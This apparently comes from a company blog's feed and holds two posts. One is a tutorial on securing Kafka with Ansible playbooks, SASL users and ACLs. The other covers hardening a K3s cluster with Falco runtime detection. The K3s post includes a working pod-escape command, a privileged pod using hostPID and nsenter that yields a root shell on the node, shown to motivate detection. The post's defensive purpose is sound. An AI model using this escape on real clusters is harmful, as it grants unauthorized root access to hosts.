If you want to understand how to easily ingest data from Kafka topics into Cassandra than this blog can show you how with the DataStax Kafka Connector.

The post Kafka Installation and Security with Ansible – Topics, SASL and ACLs appeared first on digitalis.io.



]]>It is all too easy to create a Kafka cluster and let it be used as a streaming platform but how do you secure it for sensitive data? This blog will introduce you to some of the security features in Apache Kafka and provides a fully working project on Github for you to install, configure and secure a Kafka cluster.

If you would like to know more about how to implement modern data and cloud technologies into to your business, we at Digitalis do it all: from cloud and Kubernetes migration to fully managed services, we can help you modernize your operations, data, and applications – on-premises, in the cloud and hybrid.

We provide consulting and managed services on wide variety of technologies including Apache Kafka.

Contact us today for more information or to learn more about each of our services.

Introduction



One of the many sections of Kafka that often gets overlooked is the management of topics, the Access Control Lists (ACLs) and Simple Authentication and Security Layer (SASL) components and how to lock down and secure a cluster. There is no denying it is complex to secure Kafka and hopefully this blog and associated Ansible project on Github should help you do this.

The Solution

At Digitalis we focus on using tools that can automate and maintain our processes. ACLs within Kafka is a command line process but maintaining active users can become difficult as the cluster size increases and more users are added.

As such we have built an ACL and SASL manager which we have released as open source on the Digitalis Github repository. The URL is: https://github.com/digitalis-io/kafka_sasl_acl_manager

The Kafka, SASL and ACL Manager is a set of playbooks written in Ansible to manage:

- Installation and configuration of Kafka and Zookeeper.

- Manage Topics creation and deletion.

- Set Basic JAAS configuration using plaintext user name and password stored in jaas.conf files on the kafka brokers.

- Set ACL’s per topic on per-user or per-group type access.

The Technical Jargon

Apache Kafka

Kafka is an open source project that provides a framework for storing, reading and analysing streaming data. Kafka was originally created at LinkedIn, where it played a part in analysing the connections between their millions of professional users in order to build networks between people. It was given open source status and passed to the Apache Foundation – which coordinates and oversees development of open source software – in 2011.

Being open source means that it is essentially free to use and has a large network of users and developers who contribute towards updates, new features and offering support for new users.



Kafka is designed to be run in a “distributed” environment, which means that rather than sitting on one user’s computer, it runs across several (or many) servers, leveraging the additional processing power and storage capacity that this brings.

ACL (Access Control List)



Kafka ships with a pluggable Authorizer and an out-of-box authorizer implementation that uses zookeeper to store all the ACLs. Kafka ACLs are defined in the general format of “Principal P is [Allowed/Denied] Operation O From Host H On Resource R”.

Ansible

Ansible is a configuration management and orchestration tool. It works as an IT automation engine.

Ansible can be run directly from the command line without setting up any configuration files. You only need to install Ansible on the control server or node. It communicates and performs the required tasks using SSH. No other installation is required. This is different from other orchestration tools like Chef and Puppet where you have to install software both on the control and client nodes.

Ansible uses configuration files called playbooks to perform a series of tasks.

Java JAAS

The Java Authentication and Authorization Service (JAAS) was introduced as an optional package (extension) to the Java SDK.

JAAS can be used for two purposes:

- for authentication of users, to reliably and securely determine who is currently executing Java code, regardless of whether the code is running as an application, an applet, a bean, or a servlet.

- for authorization of users to ensure they have the access control rights (permissions) required to do the actions performed.

Installation and Management

Primary Setup

Setup the inventories/hosts.yml to match your specific inventory

- Zookeeper servers should fall under zookeeper_nodes section and should be either a hostname or ip address.

- Kafka Broker servers should fall under the section and should be either a hostname or ip address.



Setup the group_vars

For PLAINTEXT Authorisation set the following variables in group_vars/all.yml

kafka_listener_protocol: PLAINTEXT

kafka_inter_broker_listener_protocol: PLAINTEXT

kafka_allow_everyone_if_no_acl_found: ‘true’ #!IMPORTANT

For SASL_PLAINTEXT Authorisation set the following variables in group_vars/all.yml

configure_sasl: false

configure_acl: false

kafka_opts:

-Djava.security.auth.login.config=/opt/kafka/config/jaas.conf

kafka_listener_protocol: SASL_PLAINTEXT

kafka_inter_broker_listener_protocol: SASL_PLAINTEXT

kafka_sasl_mechanism_inter_broker_protocol: PLAIN

kafka_sasl_enabled_mechanisms: PLAIN

kafka_super_users: “User:admin” #SASL Admin User that has access to administer kafka.

kafka_allow_everyone_if_no_acl_found: ‘false’

kafka_authorizer_class_name: “kafka.security.authorizer.AclAuthorizer”

Once the above has been set as configuration for Kafka and Zookeeper you will need to configure and setup the topics and SASL users. For the SASL User list it will need to be set in the group_vars/kafka_brokers.yml . These need to be set on all the brokers and the play will configure the jaas.conf on every broker in a rolling fashion. The list is a simple YAML format username and password list. Please don’t remove the admin_user_password that needs to be set so that the brokers can communicate with each other. The default admin username is admin.

Topics and ACL’s

In the group_vars/all.yml there is a list called topics_acl_users. This is a 2-fold list that manages the topics to be created as well as the ACL’s that need to be set per topic.

- In a PLAINTEXT configuration it will read the list of topics and create only those topics.

- In a SASL_PLAINTEXT with ACL context it will read the list and create topics and set user permissions(ACL’s) per topic.

There are 2 components to a topic and that is a user that can Produce to or Consume from a topic and the list splits that functionality also.

Installation Steps

They can individually be toggled on or off with variables in the group_vars/all.yml

install_ssh_key: true

install_openjdk: true

Example play:

ansible-playbook playbooks/base.yml -i inventories/hosts.yml -u root

Once the above has been set up the environment should be prepped with the basics for the Kafka and Zookeeper install to connect as root user and install and configure.

They can individually be toggled on or off with variables in the group_vars/all.yml

The variables have been set to use Opensource/Apache Kafka.

install_zookeeper_opensource: true

install_kafka_opensource: true

ansible-playbook playbooks/install_kafka_zkp.yml -i inventories/hosts.yml -u root

Once kafka has been installed then the last playbook needs to be run.

Based on either SASL_PLAINTEXT or PLAINTEXT configuration the playbook will

- Configure topics

- Setup ACL’s (If SASL_PLAINTEXT)

Please note that for ACL’s to work in Kafka there needs to be an authentication engine behind it.

If you want to install kafka to allow any connections and auto create topics please set the following configuration in the group_vars/all.yml

configure_topics: false

kafka_auto_create_topics_enable: true

This will disable the topic creation step and allow any topics to be created with the kafka defaults.

Once all the above topic and ACL config has been finalised please run:

ansible-playbook playbooks/configure_kafka.yml -i inventories/hosts.yml -u root

Testing the plays

Steps

- Start a logging tool aka Metricbeat

- Consume messages from topic

Examples

PLAIN TEXT

/opt/kafka/bin/kafka-console-consumer.sh –bootstrap-server $(hostname):9092 –topic metricbeat –group metricebeatCon1

SASL_PLAINTEXT

/opt/kafka/bin/kafka-console-consumer.sh –bootstrap-server $(hostname):9092 –consumer.config /opt/kafka/config/kafkaclient.jaas.conf –topic metricbeat –group metricebeatCon1

As part of the ACL play it will create a default kafkaclient.jaas.conf file as used in the examples above. This has the basic setup needed to connect to Kafka from any client using SASL_PLAINTEXT Authentication.

Conclusion

This project will give you an easily repeatable and more sustainable security model for Kafka.

The Ansbile playbooks are idempotent and can be run in succession as many times a day as you need. You can add and remove security and have a running cluster with high availability that is secure.

For any further assistance please reach out to us at Digitalis and we will be happy to assist.

Related Articles

K3s – lightweight kubernetes made ready for production – Part 3

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 2

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

The post Kafka Installation and Security with Ansible – Topics, SASL and ACLs appeared first on digitalis.io.

]]>The post K3s – lightweight kubernetes made ready for production – Part 3 appeared first on digitalis.io.

]]>- Part 1: Deploying K3s, network and host machine security configuration

- Part 2: K3s Securing the cluster

- Part 3: Creating a security responsive K3s cluster





This is the final in a three part blog series on deploying k3s, a certified Kubernetes distribution from SUSE Rancher, in a secure and available fashion. In the part 1 we secured the network, host operating system and deployed k3s. In the second part of the blog we hardened the cluster further up to the application level. Now, in the final part of the blog we will leverage some great tools to create a security responsive cluster. Note, a fullying working Ansible project, https://github.com/digitalis-io/k3s-on-prem-production, has been made available to deploy and secure k3s for you.

If you would like to know more about how to implement modern data and cloud technologies, such as Kubernetes, into to your business, we at Digitalis do it all: from cloud migration to fully managed services, we can help you modernize your operations, data, and applications. We provide consulting and managed services on Kubernetes, cloud, data, and DevOps for any business type. Contact us today for more information or learn more about each of our services here.

Create a security responsive cluster

Introduction

In the previous blog we saw the huge benefits of tidying up our cluster and securing it following the best recommendations from the CIS Benchmark for Kubernetes. We also saw how we cannot cover everything, for example a bad actor stealing the administrator account token for the APIs.

Let’s recap the POD escaping technique used in the previous part using the administrator account

~ $ kubectl run hostname-sudo --restart=Never -it --image overriden --overrides '

{

"spec": {

"hostPID": true,

"hostNetwork": true,

"containers": [

{

"name": "busybox",

"image": "alpine:3.7",

"command": ["nsenter", "--mount=/proc/1/ns/mnt", "--", "sh", "-c", "exec /bin/bash"],

"stdin": true,

"tty": true,

"resources": {"requests": {"cpu": "10m"}},

"securityContext": {

"privileged": true

}

}

]

}

}' --rm --attach

If you don't see a command prompt, try pressing enter.

[root@worker01 /]# Not good. We could make a specific PSP disallowing for exec but that would hinder the internal use of the privileged account.

Is there anything else we can do?

Enter Falco

No, not this one!

Falco is a cloud-native runtime security project, and is the de facto Kubernetes threat detection engine. Falco was created by Sysdig in 2016 and is the first runtime security project to join CNCF as an incubation-level project. Falco detects unexpected application behavior and alerts on threats at runtime.

And not only that, Falco will also monitor our system by parsing the Linux system calls from the kernel (either using a kernel module or eBPF) and uses its powerful rule engine to create alerts.

Installation

Installing it is pretty straightforward

- name: Install Falco repo /rpm-key

rpm_key:

state: present

key: https://falco.org/repo/falcosecurity-3672BA8F.asc

- name: Install Falco repo /rpm-repo

get_url:

url: https://falco.org/repo/falcosecurity-rpm.repo

dest: /etc/yum.repos.d/falcosecurity.repo

- name: Install falco on control plane

package:

state: present

name: falco

- name: Check if driver is loaded

shell: |

set -o pipefail

lsmod | grep falco

changed_when: no

failed_when: no

register: falco_moduleWe will install Falco directly on our hosts to have it separated from the kubernetes cluster, having a little more separation between the security layer and the application layer. It can also be installed quite easily as a DaemonSet using their official Helm Chart in case you do not have access to the underlying nodes.

Then we will configure Falco to talk with our APIs by modifying the service file

[Unit]

Description=Falco: Container Native Runtime Security

Documentation=https://falco.org/docs/

[Service]

Type=simple

User=root

ExecStartPre=/sbin/modprobe falco

ExecStart=/usr/bin/falco --pidfile=/var/run/falco.pid --k8s-api-cert=/etc/falco/token \

--k8s-api https://{{ keepalived_ip }}:6443 -pk

ExecStopPost=/sbin/rmmod falco

UMask=0077

# Rest of the file omitted for brevity

[...]We will create an admin ServiceAccount and provide the token to Falco to authenticate it for the API calls.



Alerting

We will install in the cluster Falco Sidekick, which is a simple daemon for enhancing available outputs for Falco. It takes a Falco event and forwards it to different outputs. For the sake of simplicity, we will just configure sidekick to notify us on Slack when something is wrong.

